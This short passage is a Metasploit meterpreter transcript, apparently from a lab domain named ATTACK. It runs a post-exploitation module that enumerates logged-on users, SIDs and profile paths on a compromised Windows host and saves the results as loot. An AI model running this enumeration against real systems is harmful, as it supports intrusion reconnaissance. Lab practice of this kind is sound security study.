 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-4052809752-717748265-227546684-500 ATTACK\administrator
[+] Results saved in: /root/.msf4/loot/20210530090512_default_10.10.1.130_host.users.activ_727398.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3252981389-920624007-1327000051-500 C:\Users\Administrator
S-1-5-21-4052809752-717748265-227546684-1103 C:\Users\oa
S-1-5-21-4052809752-717748265-227546684-500 C:\Users\administrator.ATTACK